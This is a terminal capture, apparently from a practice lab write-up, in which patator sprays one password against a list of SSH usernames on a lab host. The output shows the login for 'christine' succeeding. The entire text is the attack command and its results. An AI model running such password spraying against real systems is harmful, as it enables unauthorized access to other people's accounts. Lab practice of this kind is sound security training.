 ┌──(kali㉿kali)-[~]
└─$ patator ssh_login host=10.129.228.195 user=FILE0 password='funnel123#!#' 0=users.txt
11:11:56 patator    INFO - Starting Patator 0.9 (https://github.com/lanjelot/patator) with python-3.10.9 at 2023-02-10 11:11 EST
11:11:56 patator    INFO -
11:11:56 patator    INFO - code  size    time | candidate                          |   num | mesg
11:11:56 patator    INFO - -----------------------------------------------------------------------------
11:11:57 patator    INFO - 0     39     0.114 | christine                          |     4 | SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.5
11:11:59 patator    INFO - 1     22     2.724 | andreas                            |     3 | Authentication failed.
11:12:00 patator    INFO - 1     22     3.397 | optimus                            |     1 | Authentication failed.
11:12:00 patator    INFO - 1     22     3.564 | albert                             |     2 | Authentication failed.
11:12:01 patator    INFO - 1     22     3.815 | maria                              |     5 | Authentication failed.
11:12:01 patator    INFO - Hits/Done/Skip/Fail/Size: 5/5/0/0/5, Avg: 1 r/s, Time: 0h 0m 4s